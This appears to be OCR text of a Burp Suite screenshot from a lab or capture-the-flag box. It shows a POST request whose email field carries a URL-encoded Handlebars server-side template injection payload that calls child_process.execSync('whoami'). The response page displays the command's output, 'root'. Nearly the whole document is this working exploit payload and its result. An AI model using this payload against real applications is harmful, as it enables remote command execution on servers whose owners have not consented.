 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
9 Origin: http://10.129.97.64
0 Connection: keep-alive
1 Referer: http://10.129.97.64/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d
%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69
%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b
%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63
%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73
%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64
%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73
%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d
%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a
%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67
%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a
%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20
%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b
%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a
%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d
%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="
action" value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>